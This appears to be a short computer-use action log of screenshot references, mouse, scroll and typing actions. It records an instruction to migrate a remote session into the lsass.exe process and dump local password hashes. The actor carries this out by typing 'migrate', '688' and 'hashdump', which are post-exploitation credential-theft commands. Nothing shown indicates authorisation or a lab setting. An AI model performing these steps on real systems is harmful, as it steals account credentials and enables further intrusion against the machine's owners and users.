
mouse_move(555, 740)

scroll(up, 3)

Migrate the session into process 688 (lsass.exe) and dump the local account password hashes.
text(migrate)

text(688)

key(Return)

text(hashdump)
